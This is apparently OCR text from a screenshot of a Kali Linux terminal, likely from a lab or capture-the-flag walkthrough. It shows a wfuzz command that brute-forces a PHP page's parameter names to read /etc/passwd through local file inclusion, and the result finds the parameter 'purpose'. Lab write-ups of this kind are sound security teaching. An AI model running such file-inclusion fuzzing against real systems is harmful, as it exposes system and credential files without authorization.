 ┌──(root㉿ kali)-[~]
└─# wfuzz -c -w /usr/share/wordlists/dirb/big.txt -u http://192.168.21.144/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/
etc/passwd --hw 0
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.21.144/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/passwd
Total requests: 20469

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000014755:   200        27 L     40 W       1457 Ch     "purpose"

Total time: 26.47221
Processed Requests: 20469
Filtered Requests: 20468
Requests/sec.: 773.2259